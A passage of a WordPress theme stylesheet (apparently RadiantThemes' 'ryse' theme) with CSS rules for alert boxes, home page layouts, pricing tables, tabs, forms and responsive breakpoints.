    font-size: 11px;
    line-height: 16px;
    padding: 2px 0 0 0;
}
.alert-icon-three .radiantthemes-alert-box.element-one > .close {
    border: 1px solid #fff;
    color: #fff;
    height: 18px;
    width: 18px;
    border-radius: 35px;
    display: flex;
    vertical-align: middle;
    text-align: center;
}
.alert-icon-three .radiantthemes-alert-box.element-one > .close i {
    font-size: 12px;
    line-height: 16px;
}
.alert-box-seven .radiantthemes-alert-box.element-one.alert-success,
.alert-box-seven .radiantthemes-alert-box.element-one.alert-danger {
    background: #fff;
    border: 1px solid #C7BCBC;
}
.alert-box-seven .radiantthemes-alert-box.element-one > .icon i {
    text-align: center;
    font-size: 15px;
    line-height: 25px;
    color: #03CB89;
}
.alert-icon-four .radiantthemes-alert-box.element-one > .close {
    height: 18px;
    width: 18px;
    border-radius: 35px;
    border: 1px solid #797474;
    display: flex;
    vertical-align: middle;
    text-align: center;
    color: #797474;
}
.alert-icon-four .radiantthemes-alert-box.element-one > .close i {
    font-size: 12px;
    line-height: 16px;
}
.alert-box-eight .radiantthemes-alert-box.element-one.alert-success {
    background: #03CB89;
    border: 1px solid #03CB89;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1);
}
.alert-box-nine .radiantthemes-alert-box.element-one.alert-success {
    background: #EDE8DC;
    border: 1px solid #EDE8DC;
}
.alert-box-six .radiantthemes-alert-box.element-one.alert-success,
.alert-box-six .radiantthemes-alert-box.element-one.alert-danger {
    background: #EDE8DC;
    border: 1px solid #EDE8DC;
}
.alert-box-ten .radiantthemes-alert-box.element-one.alert-danger {
    background: #FF4D65;
    border: 1px solid #FF4D65;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1);
}
.alert-icon-six .radiantthemes-alert-box.element-one > .icon i {
    color: #FF4D65;
}
.countdown-two .rt-countdown.element-one {
    border-top: 0px none;
    border-bottom: 0px none;
}
/*element section css*/

/*START HOME PAGE SIX CSS*/

.page-id-5729 .wraper_header.style-eight .nav >[class*="menu-"] > ul.menu > li:hover > a {
    color: #fff;
}
.page-id-5729 .wraper_header .wraper_header_main .nav>[class*=menu-]>ul.menu>li.mega-parent-menu>ul.mega-child-menu .elementor-element>.elementor-column-wrap>.elementor-widget-wrap>.elementor-element>.elementor-widget-container>div>ul>li>a:before {
    border-bottom: 1px solid #fb7a46;
}
.counter-section-alignment .elementor-counter-number-prefix {
    display: none;
}
.counter-section-alignment .elementor-counter-title {
    text-align: left!important;
}
.box-position .elementor-container.elementor-column-gap-default {
    position: relative;
    right: 110px;
}
.ryse-home-six-video-icon {
    position: absolute;
}
.ryse-home-six-video-icon img {
    position: relative;
    width: 100px!important;
    height: 100px;
    line-height: 62px;
    text-align: center;
    margin: auto;
    background-color: rgba(61, 89, 231, 0.1);
    border-radius: 50% !important;
    animation: anim-btn 1.2s linear infinite;
    -webkit-transition: .5s linear;
    display: block;
}
@keyframes anim-btn {
    0% {
        box-shadow: 0 0 0 0 rgba(61, 89, 231, 0.1), 0 0 0 10px rgba(61, 89, 231, 0.1), 0 0 0 30px rgba(61, 89, 231, 0.1);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(61, 89, 231, 0.1), 0 0 0 30px rgba(61, 89, 231, 0.1), 0 0 0 50px rgba(61, 89, 231, 0);
    }
}
.home-six-contact-form .form-row input[type="submit"] {
    margin-left: -62px;
    background-color: #0F6EB2;
    border: none;
    color: #fff;
    border-radius: 30px;
    padding: 14px 41px;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 0.7px;
}
.home-six-contact-form .form-row input[type="email"] {
    width: 100%;
    height: 55px;
    border: none;
    border-radius: 30px 0px 0px 30px;
    border-right: 1px solid #D6D7D8;
    padding: 0 0 0 25px;
}
.arccordian-css .elementor-accordion .elementor-tab-title {
    border-radius: 50px!important;
    border: 1px solid #d4d4d4;
    margin-bottom: 14px!important;
}
.arccordian-css .elementor-accordion .elementor-accordion-item {
    border: none!important;
}
.arccordian-css .elementor-accordion .elementor-tab-content {
    border-top: none!important;
}
.home-version-six-testimonial .owl-carousel .owl-item img {
    border-radius: 50%;
}
.page-id-5729 .wraper_header.style-eight .wraper_header_main .header_main_calltoaction > .btn.button-one {
    background: linear-gradient(to right, #3BAAAE 0%, #39A1AD 100%);
    box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
    border: none;
    padding: 6px 30px 6px 30px;
}
.page-id-5729 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_calltoaction > .btn.button-one {
    color: #fff!important;
}
/*END HOME PAGE SIX CSS*/

/*START HOME PAGE SEVEN CSS*/

.home-seven-underline .elementor-image-box-content .elementor-image-box-title {
    text-decoration: underline !important
}
.home-seven-border-radius .elementor-widget-container {
    border-radius: 50%;
    width: 250px;
    height: 250px;
}
.service5-button {
    border-radius: 50%;
    background: #ffffff;
    border: 1px solid #C5CCD2;
    width: 38px!important;
    height: 38px;
    text-align: center;
    padding: 8px;
    font-size: 20px;
    color: #1a1c26;
}
.service5-button:hover {
    background: #3597F5;
    color: #ffffff;
    cursor: pointer;
    box-shadow: none;
}
.service5-button:hover h2 {
    color: #ffffff;
}
.service5-button.service_active {
    background-color: #3597F5;
}
.service5-button.service_active h2 {
    color: #fff;
}
.home-version-seven-pop-up-video-icon img {
    background-color: rgba(53, 151, 245, 0.1);
    border-radius: 50% !important;
    animation: home-seven-anim-btn 1.2s linear infinite;
}
@keyframes home-seven-anim-btn {
    0% {
        box-shadow: 0 0 0 0 rgba(53, 151, 245, 0.1), 0 0 0 10px rgba(53, 151, 245, 0.1), 0 0 0 30px rgba(53, 151, 245, 0.1);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(53, 151, 245, 0.1), 0 0 0 30px rgba(53, 151, 245, 0.1), 0 0 0 50px rgba(53, 151, 245, 0.1);
    }
}
.home-seven-team .team.element-one .team-item > .holder > .pic {
    box-shadow: none;
}
.home-version-seven-banner-side-img .elementor-image {
    width: 698px;
}
.home-version-seven-banner-btn .elementor-image-box-title a {
    position: relative;
}
.home-version-seven-banner-btn .elementor-image-box-title a:before,
.home-version-seven-banner-btn .radiantthemes-custom-button-main:before {
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    content: " ";
    width: 100%;
    height: 1px;
    z-index: 0;
    background-color: #ffffff;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out 0.2s !important;
}
.home-version-seven-banner-btn {
    cursor: pointer;
}
.home-version-seven-banner-btn .elementor-image-box-title a:after,
.home-version-seven-banner-btn .radiantthemes-custom-button-main:after {
    position: absolute;
    bottom: 0;
    right: 0;
    left: auto;
    content: " ";
    width: 0;
    height: 1px;
    z-index: 0;
    background-color: #ffffff;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out 0.4s !important;
}
.home-version-seven-banner-btn .elementor-image-box-title a:hover:after,
.home-version-seven-banner-btn .elementor-image-box-img:hover .elementor-image-box-title a:after,
.home-version-seven-banner-btn .radiantthemes-custom-button-main:hover:after,
.home-version-seven-banner-btn:hover .radiantthemes-custom-button-main:hover:after {
    width: 100%;
    left: 0;
    right: auto;
}
.home-version-seven-banner-btn:hover .elementor-image-box-title a:hover:before,
.home-version-seven-banner-btn .elementor-image-box-img:hover .elementor-image-box-title a:before,
.home-version-seven-banner-btn .radiantthemes-custom-button-main:hover:before {
    width: 0;
    left: auto;
    right: 0;
}
/*END HOME PAGE SEVEN CSS*/

/*START HOME PAGE EIGHT CSS*/

/*  .ryse-services-box-on-hover .elementor-column-wrap.elementor-element-populated:hover {*/

/*    background-color: transparent;*/

/*    background-image: linear-gradient(90deg, #fd616b 7%, #ff9067 64%);*/

/*    border-radius: 5px;*/

/*    transition:all 0.3s ease-in-out;*/

/*}*/

/* .ryse-services-box-on-hover:hover .elementor-image-box-img img{*/

/*    filter:brightness(0) invert(1);*/

/*}*/

/*.ryse-services-box-on-hover:hover .elementor-image-box-title{*/

/*    color:#fff !important;*/

/*}*/

/*.ryse-services-box-on-hover:hover .elementor-image-box-description{*/

/*    color:#fff !important;*/

/*}*/

/*.ryse-services-box-on-hover:hover .radiantthemes-custom-button-main{*/

/*    color:#fff !important;*/

/*}*/

.ryse-eight-pricing-table .rt-pricing-table.element-one > .holder > .more .btn {
    border-color: #fe5b6b!important;
    color: #fe5b6b!important;
}
.ryse-eight-pricing-table .rt-pricing-table.element-one > .holder > .more .btn:hover {
    background: linear-gradient(to right, #fa7c41 0%, #ff6565 100%)!important;
    color: #fff!important;
}
.ryse-eight-pricing-table .rt-pricing-table.element-one > .holder > .pricing .price,
.rt-pricing-table.element-one > .holder > .pricing .price sup {
    font-weight: 600!important;
}
.ryse-eight-pricing-table .rt-pricing-table.element-one > .holder > .pricing .pricing-tag {
    font-weight: 400 !important;
}
.ryse-btn-on-hover .radiantthemes-custom-button-main:hover {
    background: linear-gradient(to right, #fa7c41 0%, #ff6565 100%)!important;
    color: #fff!important;
}
.ryse-eight-tab .rt-tab.element-one > ul.nav-tabs {
    margin-bottom: 16px!important;
}
.ryse-blog-box-shadow .blog.element-eleven .blog-item {
    margin-bottom: 20px;
}
.ryse-blog-box-shadow .blog.element-eleven .blog-item>.holder {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.home-version-six-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title {
    padding-top: 0;
}
.ryse-icon-circle .active {
    background: linear-gradient(to right, #fa7c41 0%, #ff6565 100%)!important;
}
.ryse-icon-circle .elementor-image-box-img {
    position: relative;
    display: inline-block;
    vertical-align: top;
    text-align: center;
}
.ryse-icon-circle .elementor-image-box-img:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: " ";
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.08);
    border-radius: 50%;
    width: 78px;
    height: 78px;
    margin: 0 auto;
}
.ryse-icon-circle:hover .elementor-image-box-img:before {
    background: linear-gradient(to right, #fa7c41 0%, #ff6565 100%)!important;
}
.ryse-icon-circle:hover .elementor-image-box-img img {
    filter: brightness(0) invert(1);
}
.ryse-margin-top-icon .elementor-image-box-img img {
    margin-top: -10px;
}
/*END HOME PAGE EIGHT CSS*/

/*START HOME PAGE NINE CSS*/

.page-id-7287 .wraper_header.style-sixteen {
    position: absolute;
    box-shadow: none;
}
.page-id-7287 .wraper_header.style-sixteen .wraper_header_main {
    background-color: transparent;
}
.page-id-7287 li.header-cart-bar {
    display: none !important;
}
.page-id-7287 .wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li span[class*='ti-'] {
    color: #fff !important;
}
.page-id-7287 .wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu {
    color: #fff;
}
.page-id-7287 .wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu:before {
    position: absolute;
    top: 0;
    right: 4px;
    content: "";
    border: 1px solid #ffffff;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    z-index: -1;
}
.page-id-7287 .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .header_main_item .brand-logo img {
    filter: brightness(0);
}
.page-id-7287 .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-main-action ul > li span[class*='ti-'] {
    color: #000 !important;
}
.page-id-7287 .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-hamburger-menu:before {
    background: #000;
}
.home-nine-banner-img .elementor-image {
    width: 739px;
    float: left;
}
.subscribe-form {
    width: 100%;
    max-width: 570px;
    margin: 0 auto;
}
.subscribe-form .row {
    margin-right: 0;
    margin-left: 0;
}
.subscribe-form .row>[class*='col-'] {
    padding-right: 0;
    padding-left: 0;
}
.subscribe-form .form-row {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
}
.subscribe-form .form-row input[type="email"] {
    width: 100%;
    height: 55px;
    padding: 0 75px 0 25px;
    border-radius: 30px 0px 0px 30px;
    border: none;
    background: #120D2D;
}
.subscribe-form .form-row input[type="submit"] {
    margin-left: -65px;
    background-color: #342C60;
    border: none;
    color: #fff;
    border-radius: 30px;
    padding: 15px 41px;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 0.7px;
}
.subscribe-form .form-row input::placeholder {
    color: #7167A6;
}
.home-nine-social-icon .elementor-image {
    border-radius: 50px;
    height: 30px;
    width: 30px;
    border: 1px solid #6C5BE1;
}
.home-nine-social-icon:hover .elementor-image {
    background: #6C5BE1;
    transition: all ease-in-out 0.3s;
}
/*END HOME PAGE NINE CSS*/

/* TABLET PROTRAIT PART */

@media screen and (min-width: 480px) and (max-width: 767px) {}
/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width: 321px) and (max-width: 479px) {
    .overflow-responsive {
        overflow: hidden;
    }
}
/* SMART PHONE PROTRAIT PART */

@media screen and (max-width: 320px) {
    .overflow-responsive {
        overflow: hidden;
    }
    .page-id-2537 .wraper_header.style-eight .wraper_header_main .header_main_calltoaction > .btn.button-one {
        padding: 4px 15px;
        font-size: 14px;
    }
    .wraper_header.style-eight .wraper_header_main .header-responsive-nav {
        margin-left: 7px;
    }
}
.pagination > .current,
.woocommerce nav.woocommerce-pagination ul li span.current {
    color: #1e1666 !important;
    background-color: transparent !important;
    box-shadow: 0 0 22px rgba(0, 0, 0, 0.18);
}
.pagination >:hover {
    color: #1e1666 !important;
    background-color: transparent !important;
    box-shadow: 0 0 22px rgba(0, 0, 0, 0.18);
}
/*Home eleven Start*/

.home-eleven-box-hover > div:hover {
    background: #fff;
    box-shadow: 0px 0px 30px 0px rgba(177, 89, 105, 0.10);
    border-radius: 10px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}
.home-eleven-box-active > div {
    background: #fff;
    box-shadow: 0px 0px 30px 0px rgba(177, 89, 105, 0.10);
    border-radius: 10px;
}
.home-eleven-set-back {
    z-index: -1 !important;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
    border-radius: 26px 0 0px 26px;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li:first-child {
    border-radius: 35px 0px 0px 35px;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a {
    border-radius: 0px 22px 22px 0px;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active > a {
    background-color: #f25c6b;
    box-shadow: none;
    color: #fff;
}
.page-id-8956 .rt-pricing-table.element-nine .rt-list ul li i {
    padding: 0 10px 0 0;
    color: #e7526c;
    font-size: 12px;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li {
    background-color: #f2e8e8;
}
.list-style-section h4 {
    text-align: left;
    margin: 0 0 6px 0;
}
.list-style-section p {
    text-align: left;
}
.list-style-section img {
    margin-top: 10px;
}
.home-eleven-testimonial .testimonial.owl-nav-style-three .owl-nav {
    bottom: 30px;
    width: auto;
    text-align: left;
    left: -466px;
}
.home-eleven-testimonial .testimonial.owl-nav-style-three .owl-nav > .owl-prev:before,
.home-eleven-testimonial .testimonial.owl-nav-style-three .owl-nav > .owl-next:before {
    font-family: "FontAwesome";
    font-size: 22px;
    color: #e7536d;
    line-height: 32px;
    border-radius: 35px;
    background: #fff;
    height: 30px;
    width: 30px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    padding: 10px 13px;
    border: 1px solid #e0e0e8;
}
.home-eleven-text-position h3 {
    margin: -4px 0 15px 0;
}
.home-eleven-text-part h4 {
    font-size: 25px;
    color: #6A7C92;
}
.home-eleven-table-list ul li img {
    position: relative;
    padding-right: 30px !important;
    padding-top: 0px !important;
}
.home-eleven-table-list ul li {
    position: relative;
    padding-top: 3px !important;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs {
    margin-top: 20px;
    margin-bottom: 20px
}
.page-id-8956 .testimonial-style6 .description {
    box-shadow: 0px 0px 30px 0px rgba(177, 89, 105, 0.10);
}
/* TABLET PROTRAIT PART */

@media screen and (min-width: 480px) and (max-width: 767px) {
    .list-style-section h4 {
        text-align: center;
        margin: 7px 0 2px 0;
    }
    .list-style-section p {
        text-align: center;
    }
    .page-id-8956 .rt-tab.element-one > ul.nav-tabs > li:first-child {
        border-radius: 26px;
        margin: 0 0 9px 0;
    }
    .page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
        border-radius: 26px 26px;
    }
    .rt-tab.element-one > ul.nav-tabs > li:last-child {
        border-radius: 26px;
    }
    .page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a {
        border-radius: 26px;
    }
}
/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width: 321px) and (max-width: 479px) {
    .list-style-section h4 {
        text-align: center;
        margin: 7px 0 2px 0;
    }
    .list-style-section p {
        text-align: center;
    }
    .page-id-8956 .rt-tab.element-one > ul.nav-tabs > li:first-child {
        border-radius: 26px;
        margin: 0 0 9px 0;
    }
    .page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
        border-radius: 26px 26px;
    }
    .rt-tab.element-one > ul.nav-tabs > li:last-child {
        border-radius: 26px;
    }
    .page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a {
        border-radius: 26px;
    }
    .elementor-8956 .elementor-element.elementor-element-29570d55 .elementor-icon-box-icon {
        margin-bottom: 10px;
    }
}
/* SMART PHONE PROTRAIT PART */

@media screen and (max-width: 320px) {
    .list-style-section h4 {
        text-align: center;
        margin: 7px 0 2px 0;
    }
    .list-style-section p {
        text-align: center;
    }
    .page-id-8956 .rt-tab.element-one > ul.nav-tabs > li:first-child {
        border-radius: 26px;
        margin: 0 0 9px 0;
    }
    .page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
        border-radius: 26px 26px;
    }
    .rt-tab.element-one > ul.nav-tabs > li:last-child {
        border-radius: 26px;
    }
    .page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a {
        border-radius: 26px;
    }
    .elementor-8956 .elementor-element.elementor-element-29570d55 .elementor-icon-box-icon {
        margin-bottom: 10px;
    }
}
/*Home eleven End*/

/*Home twelve start*/

.home-ten-button {
    margin-right: 0;
    text-align: center;
    padding: 7px 9px;
    display: block;
}
.home-ten-hover-button .home-ten-button-hover {
    display: none;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}
.home-ten-hover-button:hover .home-ten-button-normal {
    display: none;
}
.home-ten-hover-button:hover .home-ten-button-hover {
    display: block;
    transform: translateY(-20px);
    -webkit-transform: translateY(-20px);
}
.page-id-8956 .wraper_header.style-six .wraper_header_main .nav >[class*="menu-"] > ul.menu > li > a:hover {
    color: #fff;
}
.page-id-8956 .wraper_header .wraper_header_main .nav>[class*=menu-]>ul.menu>li.mega-parent-menu>ul.mega-child-menu .elementor-element>.elementor-column-wrap>.elementor-widget-wrap>.elementor-element>.elementor-widget-container>div>ul>li>a:before {
    border-bottom: 1px solid #f25c6b;
}
.page-id-8956 .wraper_header.style-six .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
    background-color: #f25c6b;
}
.page-id-8956 .wraper_header.style-six .wraper_header_main .nav >[class*="menu-"] > ul.menu > li > ul > li > a:before {
    background-color: #f25c6b;
}
/*Home twelve start*/

.position-front {
    position: relative;
    z-index: 999;
}
.position-left {
    margin: 0;
}
.home-twelve-accordion .rt-tab.element-three > ul.nav-tabs {
    margin-bottom: 20px;
    border-radius: 5px;
    text-align: center;
    background: #fff;
    padding: 8px 0 8px 0;
    font-size: 0;
    box-shadow: 0px 0px 55px 0px rgba(0, 0, 0, 0.05);
}
.home-twelve-accordion .rt-tab.element-three > ul.nav-tabs > li > a:before {
    bottom: -8px;
}
.home-twelve-accordion .rt-tab.element-three > ul.nav-tabs > li > a {
    padding: 14px 30px 14px 30px;
}
.home-twelve-image-shadow img {
    box-shadow: 0px 0px 30px 0px rgba(177, 89, 105, 0.2) !important;
    border-radius: 20px !important;
}
.blog.element-fourteen .blog-item>.holder>.post-btn>.post-button {
    background: linear-gradient(to right, #e93154 0%, #ff342d 100%);
}
/*Home twelve end*/

/*Home thirteen start*/

.box-hover-main .hover-thirteen-text {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    bottom: 0;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}
.box-hover-main {
    position: relative;
}
.box-hover-main:hover .hover-thirteen-text {
    visibility: visible;
    opacity: 1;
}
.home-ten-hover-box > .elementor-column-wrap {
    position: relative;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}
.home-ten-hover-box > .elementor-column-wrap:before {
    position: absolute;
    bottom: -2px;
    right: 0;
    content: " ";
    width: 0;
    height: 2px;
    z-index: 0;
    background: linear-gradient(to right, #fa7c41 0%, #ff6565 100%);
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}
.home-ten-hover-box > .elementor-column-wrap:hover:before {
    width: 100%;
    left: 0;
    right: auto;
}
.home-ten-image-hover-box .elementor-section-boxed {
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}
.home-ten-image-hover-box:hover .elementor-section-boxed {
    transform: translateY(-20px);
}
.home-ten-testmonial-circle-img {
    position: absolute;
    animation-name: rotate;
    animation-duration: 3000ms;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    width: 85% !important;
}
@keyframes rotate {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}
.home-version-thirteen-footer-form .form-row input[type="email"] {
    background: #fff !important;
    border: 1px solid #e0e0e8 !important;
    border-radius: 5px !important;
    height: 45px !important;
}
.home-version-thirteen-footer-form .form-row {
    margin-top: 20px;
}
.home-version-thirteen-footer-form .form-row input[type="submit"] {
    margin-left: -65px;
    background: linear-gradient(to right, #E93154 0%, #FF342D 100%);
    border: none;
    color: #fff;
    border-radius: 5px;
    padding: 10px 41px;
    font-size: 15px;
    font-weight: 400;
}
.home-version-thirteen-footer-back {
    position: relative;
}
.home-version-thirteen-footer-back:after {
    position: absolute;
    content: "";
    left: 0;
    height: 100px;
    width: 100%;
    top: -57px;
    background: url("https://themetest.radiantthemes.com/ryse/wp-content/uploads/2020/03/footer-top.png") no-repeat center top;
}
.rt-pricing-table.element-seven.spotlight .holder {
    background-size: cover;
    background-position: bottom right !important;
}
.rt-pricing-table.element-seven.spotlight .holder {
    background-size: cover;
    background-position: bottom right;
}
.rt-pricing-table.element-seven > .holder > .heading .title,
.rt-pricing-table.element-seven.spotlight > .holder > .heading .title {
    color: #1e1666 !important;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
    border-radius: 26px 0 0px 26px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li:first-child {
    border-radius: 35px 0px 0px 35px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a {
    border-radius: 0px 22px 22px 0px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active > a {
    background-color: #8475e8;
    box-shadow: none;
    color: #fff;
}
.page-id-9054 .rt-pricing-table.element-nine .rt-list ul li img {
    padding: 0 10px 0 0;
    padding: 0 10px 0 0px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li {
    background-color: #f3f5f9;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs {
    margin-top: 5px;
    margin-bottom: 20px;
}
.rt-pricing-table.element-seven.spotlight > .holder > .heading .title {
    color: #282828;
}
.rt-pricing-table.element-seven.spotlight .holder {
    background-size: cover;
    background-position: bottom right;
}
.rt-pricing-table.element-seven.spotlight > .holder > .pricing .price sup {
    color: #221C46;
}
.rt-pricing-table.element-seven.spotlight > .holder > .pricing .price sub {
    color: #221C46;
}
.rt-pricing-table.element-seven.spotlight > .holder > .content-list ul li {
    margin-bottom: 20px;
    color: #221C46;
}
.rt-pricing-table.element-seven.spotlight > .holder > .content-list {
    margin-bottom: 40px;
    margin-top: 40px;
}
.rt-pricing-table.element-seven.spotlight > .holder > .started .btn {
    margin-bottom: 0px;
    padding: 12px 35px 13px 35px;
    background: linear-gradient(to right, #E93154 0%, #FF342D 100%) !important;
    color: #fff !important;
    border-radius: 5px;
    font-size: 15px;
    font-weight: 400;
}
.rt-pricing-table.element-seven.spotlight > .holder > .started .btn:hover {
    background: linear-gradient(to right, #E93154 0%, #FF342D 100%);
    color: #fff !important;
    transform: translateY(-7px);
    -webkit-transform: translateY(-7px);
    -moz-transform: translateY(-7px);
}
.rt-pricing-table.element-seven > .holder > .content-list ul li {
    margin-bottom: 20px;
    color: #221C46;
}
.rt-pricing-table.element-seven > .holder > .content-list {
    margin-bottom: 40px;
    margin-top: 40px;
}
.rt-pricing-table.element-seven > .holder > .started .btn {
    margin-bottom: 0px;
    padding: 12px 35px 12px 35px;
    border: 2px solid #ea3152;
    border-radius: 5px;
    color: #E93154 !important;
    background: none;
    font-size: 15px;
    font-weight: 400;
}
.rt-pricing-table.element-seven > .holder > .started .btn:hover {
    background: linear-gradient(to right, #E93154 0%, #FF342D 100%) !important;
    transform: translateY(-7px);
    -webkit-transform: translateY(-7px);
    -moz-transform: translateY(-7px);
    background: none;
    color: #fff !important;
    border: 2px solid #ea3152;
}
.rt-pricing-table.element-seven.spotlight > .holder > .icon {
    display: none;
}
.rt-pricing-table.element-seven > .holder > .icon {
    display: none;
}
.rt-pricing-table.element-seven.spotlight .holder {
    padding: 80px 30px 82px 30px;
}
.rt-pricing-table.element-seven .holder {
    padding: 80px 30px 80px 30px;
}
.rt-pricing-table.element-seven.spotlight > .holder > .content-list ul li {
    color: #6a7c92;
}
.rt-pricing-table.element-seven > .holder > .content-list ul li {
    color: #6a7c92;
}
.rt-pricing-table.element-seven.spotlight > .holder > .pricing .price sub,
.rt-pricing-table.element-seven > .holder > .pricing .price sub {
    /*font-size: 16px;*/
}
.rt-pricing-table.element-seven.spotlight > .holder > .pricing .price sup,
.rt-pricing-table.element-seven > .holder > .pricing .price sup {
    font-size: 16px;
}
.home-version-thirteen-footer-top-section {
    top: -115px;
    z-index: 2;
}
.page-id-9054 .testimonial[class*='element-'].owl-dot-style-two .owl-dots {
    bottom: -61px;
    left: 0;
    right: inherit;
}
.page-id-9054 .testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span {
    width: 8px;
    height: 8px;
}
.page-id-9054 .testimonial[class*="element-"].owl-dot-style-two .owl-dots > .owl-dot > span {
    border: 1px solid #6552e2;
    background: none;
}
.page-id-9054 .testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span {
    background: #6552e2 !important;
}
.page-id-9054 .wraper_header.style-sixteen {
    position: absolute;
    box-shadow: none;
}
.page-id-9054 .wraper_header.style-sixteen .wraper_header_main {
    background: none;
}
.page-id-9054 .wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
    background-color: #ff342d;
    color: #fff !important;
}
.page-id-9054 .wraper_header.style-sixteen .wraper_header_main .header-main-action ul>li span[class*=ti-] {
    color: #fff;
}
.page-id-9054 .wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu {
    color: #fff;
}
.page-id-9054 .wraper_header.style-sixteen .wraper_header_main>.container {
    padding-top: 10px;
}
.page-id-9054 .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .header_main_item .brand-logo img {
    filter: brightness(0);
}
.page-id-9054 .wraper_header.style-sixteen .wraper_header_main.delayed-sticky-mode .header-hamburger-menu {
    color: #000;
}
.page-id-9054 .wraper_header.style-sixteen .wraper_header_main.delayed-sticky-mode .header-main-action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count {
    color: #fff !important;
}
.page-id-9054 .wraper_header.style-sixteen .wraper_header_main.delayed-sticky-mode .header-main-action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
    background-color: #ff342d;
}
.page-id-9054 .wraper_header.style-sixteen .wraper_header_main.delayed-sticky-mode .header-main-action ul>li span[class*=ti-] {
    color: #000;
}
/* TABLET LANDSCAPE PART */

@media screen and (min-width: 768px) and (max-width: 991px) {
    .home-version-thirteen-footer-form .form-row {
        margin-top: 0;
    }
    .elementor-1685 .elementor-element.elementor-element-34eba4ed .elementor-image-box-wrapper .elementor-image-box-img {
        width: 30px !important;
    }
    .responsive-text-homer .radiantthemes-custom-button.element-one[data-button-direction=left] {
        text-align: center;
    }
    .page-id-8984 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
        margin-top: 10px;
    }
    .page-id-8984 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
        color: #1e1666;
    }
}
/* TABLET PROTRAIT PART */

@media screen and (min-width: 480px) and (max-width: 767px) {
    .page-id-9054 .rt-tab.element-one > ul.nav-tabs > li:first-child {
        border-radius: 35px;
        margin-bottom: 10px;
    }
    .page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
        border-radius: 35px;
    }
    .page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a {
        border-radius: 35px;
    }
    .home-version-thirteen-footer-form .form-row {
        margin-top: 0;
    }
    .home-version-thirteen-footer-form .form-row input[type="submit"] {
        width: 100%;
    }
    .home-version-seven-banner-btn {
        width: auto !important;
    }
    .page-id-8984 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
        color: #1e1666;
    }
}
/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width: 321px) and (max-width: 479px) {
    .page-id-9054 .rt-tab.element-one > ul.nav-tabs > li:first-child {
        border-radius: 35px;
        margin-bottom: 10px;
    }
